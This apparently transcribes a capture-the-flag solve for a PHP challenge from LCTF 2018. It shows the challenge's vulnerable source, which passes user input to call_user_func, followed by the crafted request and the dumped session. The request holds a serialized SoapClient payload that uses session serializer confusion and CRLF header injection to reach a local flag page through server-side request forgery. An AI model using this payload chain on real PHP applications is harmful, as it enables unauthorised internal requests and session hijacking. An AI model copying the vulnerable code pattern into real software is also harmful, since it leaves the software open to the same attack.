 Load URL
Split URL
Execute
https://xiaorouji.cn/ctf/soap/index.php?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8
%3A%22location%22%3Bs%3A34%3A%22http%3A%2F%2F127.0.0.1%2Fctf%2Fsoap%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11
%3A%22_user_agent%22%3Bs%3A53%3A%22glary%0D%0ACookie%3A+PHPSESSID%3D8nsujaq7o5tl0btee8urnlsrb3%0D%0A%22%3Bs%3A13%3A%22_soap_version
%22%3Bi%3A1%3B%7D
-
+
Enable Post data Enable Referrer
Post data
serialize_handler=php_serialize
-
+
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'],$_POST);
session_start();
if(isset($_GET['name'])){
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
array(1) { ["name"]=> string(232) "|O:10:"SoapClient":5:{s:3:"uri";s:3:"123";s:8:"location";s:34:"http://127.0.0.1/ctf/soap
/flag.php";s:15:"_stream_context";i:0;s:11:"_user_agent";s:53:"glary Cookie: PHPSESSID=8nsujaq7o5tl0btee8urnlsrb3 ";s:13:"_soap_version";i:1;}" }